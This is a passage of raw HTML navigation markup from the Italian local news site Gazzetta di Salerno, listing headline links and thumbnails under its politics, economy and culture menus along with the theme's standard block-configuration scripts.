                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" class="td-image-wrap " title="Cavallo muore durante Cavalcata dei Magi a Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cavallo muore durante Cavalcata dei Magi a Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" title="Cavallo muore durante Cavalcata dei Magi a Nocera">Cavallo muore durante Cavalcata dei Magi a Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2014";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "403";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" class="td-image-wrap " title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Claudia Pecoraro consigliera comunale Movimento 5 Stelle Salerno" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico">Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5774";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1444";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Centrale del Latte-Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cybersecurity, accordo Centrale del Latte-Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" title="Cybersecurity, accordo Centrale del Latte-Carabinieri">Cybersecurity, accordo Centrale del Latte-Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" class="td-image-wrap " title="Istat, vendite in crescita a novembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Istat, vendite in crescita a novembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" title="Istat, vendite in crescita a novembre">Istat, vendite in crescita a novembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" class="td-image-wrap " title="Asl, servizi essenziali a rischio, Cisl si mobilita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl, servizi essenziali a rischio, Cisl si mobilita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" title="Asl, servizi essenziali a rischio, Cisl si mobilita">Asl, servizi essenziali a rischio, Cisl si mobilita</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14882";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3721";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arcana-imperii-domenica-18-a-vietri/"  rel="bookmark" class="td-image-wrap " title="Arcana Imperii, domenica 18 a Vietri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arcana Imperii, domenica 18 a Vietri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arcana-imperii-domenica-18-a-vietri/"  rel="bookmark" title="Arcana Imperii, domenica 18 a Vietri">Arcana Imperii, domenica 18 a Vietri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viviani-story-al-teatro-genovesi/"  rel="bookmark" class="td-image-wrap " title="Viviani Story al Teatro Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Viviani-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Viviani-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Viviani-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viviani Story al Teatro Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viviani-story-al-teatro-genovesi/"  rel="bookmark" title="Viviani Story al Teatro Genovesi">Viviani Story al Teatro Genovesi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" class="td-image-wrap " title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" /></a></div>                            </div>

            <div class="item-details">
